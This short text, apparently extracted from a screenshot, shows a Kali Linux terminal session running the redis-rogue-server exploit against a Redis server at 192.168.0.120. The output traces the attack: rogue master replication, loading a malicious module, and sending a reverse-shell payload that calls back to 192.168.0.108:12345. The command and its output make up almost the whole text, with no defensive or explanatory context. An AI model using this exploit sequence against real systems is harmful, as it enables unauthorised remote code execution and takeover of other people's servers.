 root@ykali:~/redis-rogue-server# ./redis-rogue-server.py --rhost 192.168.0.120 --lhost 192.168
.0.108
Redis Rogue Server
KALI LINUX
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.120:6379
[info] SERVER 192.168.0.108:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.0.108
Reverse server port: 12345
[info] Reverse shell payload sent.
[info] Check at 192.168.0.108:12345
[info] Unload module...
安全先师